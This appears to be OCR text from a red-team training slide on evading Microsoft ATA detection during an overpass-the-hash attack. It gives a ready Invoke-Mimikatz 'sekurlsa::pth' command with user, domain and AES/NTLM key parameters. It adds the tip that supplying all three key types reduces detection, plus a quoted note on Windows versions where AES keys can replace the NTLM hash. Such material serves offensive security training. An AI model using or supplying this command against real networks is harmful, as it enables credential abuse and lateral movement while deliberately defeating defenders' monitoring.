 Evading ATA - Overpass-the-hash -
Bypass
• So, to bypass this detection, all we need to do is to make the
encryption type same as the one used normally.
• The following mimikatz command can be used for that:
Invoke-Mimikatz -Command '"sekurlsa::pth
/user:privservice /domain:offensiveps.com
/aes256:aes256 /ntlm:ntlm /aes128:aes128"‘
• I have noted that putting all AES256, AES128 and NTLM(RC4)
together reduces chances of detection.
• “AES keys can be replaced only on 8.1/2012r2 or
7/2008r2/8/2012 with KB2871997, in this case you can avoid
NTLM hash.” -